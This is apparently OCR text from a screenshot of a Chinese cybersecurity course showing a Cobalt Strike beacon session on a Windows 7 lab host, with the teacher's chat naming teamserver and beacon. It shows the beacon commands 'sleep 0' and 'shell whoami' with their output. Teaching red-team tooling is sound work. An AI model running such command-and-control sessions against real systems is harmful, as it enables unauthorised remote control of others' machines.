 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 479ms
日志X 脚本管理器X Beacon 192.168.78.58@3424 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\administrator
[WIN7-PC] Administrator */3424 (x64) last: 479ms
beacon>
讨论区 成员(21)
老师 mingy
teamserver
老师 mingy
cs server
老师 mingy
beacom
老师 mingy
beacon
发送
资源监控